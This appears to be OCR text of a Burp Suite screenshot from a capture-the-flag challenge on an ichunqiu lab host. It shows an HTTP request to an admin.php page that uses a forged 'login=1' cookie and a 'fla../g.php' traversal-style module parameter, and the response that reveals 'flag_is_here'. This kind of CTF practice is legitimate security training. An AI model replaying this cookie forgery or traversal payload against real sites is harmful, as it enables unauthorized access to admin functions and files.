 Send Cancel < > Target: http://74cf9dff47ac42f6ab205e22dd6bd2796d48a4cfbc9b4398.changame.ichunqiu.com ?
Request
Raw Params Headers Hex
GET /manages/admin.php?module=fla../g.php&name= HTTP/1.1
Host: 74cf9dff47ac42f6ab205e22dd6bd2796d48a4cfbc9b4398.changame.ichunqiu.com
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/79.0.3945.88 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3;q=0.9
Referer: http://74cf9dff47ac42f6ab205e22dd6bd2796d48a4cfbc9b4398.changame.ichunqiu.com/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: login=1; __jsluid_h=71df150e2f5dfbf56fe6c468d424ef12
Connection: close
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Fri, 10 Jan 2020 13:00:56 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Vary: Accept-Encoding
content-text: text/html;charset=gbk
X-Via-JSL: 6120a4b,-
X-Cache: bypass
Content-Length: 18
flag_is_here